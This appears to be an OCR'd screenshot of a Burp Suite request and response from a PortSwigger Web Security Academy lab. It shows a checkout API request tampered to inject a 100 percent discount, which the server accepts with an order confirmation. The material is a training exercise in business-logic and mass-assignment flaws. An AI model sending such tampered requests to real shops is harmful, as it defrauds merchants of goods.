 Request
Pretty Raw Hex \n
1 POST /api/checkout HTTP/2
2 Host: 0a4d008b044b980880be58ef008e001c.web-security-academy.net
3 Cookie: session=raUa0PW9ISuRM0s08KbdqnupqKvQUb3D
4 Content-Length: 94
5 Sec-Ch-Ua: "Chromium";v="127", "Not)A;Brand";v="99"
6 Content-Type: text/plain;charset=UTF-8
7 Accept-Language: en-US
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36
10 Sec-Ch-Ua-Platform: "Windows"
11 Accept: */*
12 Origin: https://0a4d008b044b980880be58ef008e001c.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a4d008b044b980880be58ef008e001c.web-security-academy.net/cart
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {
21 "chosen_discount":{
"percentage":100
},
22 "chosen_products":[
{
"product_id":"1",
"quantity":1
}
]
}
Response
Pretty Raw Hex Render \n
1 HTTP/2 201 Created
2 Location: /cart/order-confirmation?order-confirmed=true
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6